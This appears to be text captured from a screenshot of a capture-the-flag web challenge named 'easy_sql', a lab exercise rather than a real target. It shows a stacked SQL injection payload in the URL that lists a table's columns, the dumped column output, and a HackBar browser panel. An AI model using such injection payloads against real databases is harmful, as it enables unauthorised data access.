 easy_sql
不安全 | 111.200.241.244:52313/?inject=1%27;show%20columns%20from%20words;#
1
太白
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
DevTools - 111.200.241.244:52313/?inject=1%27;show%20columns%20from%20words;
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://111.200.241.244:52313/?inject=1';show columns from words;#
Enable POST
ADD HEADER
控制台 What's New
Highlights from the Chrome 102 update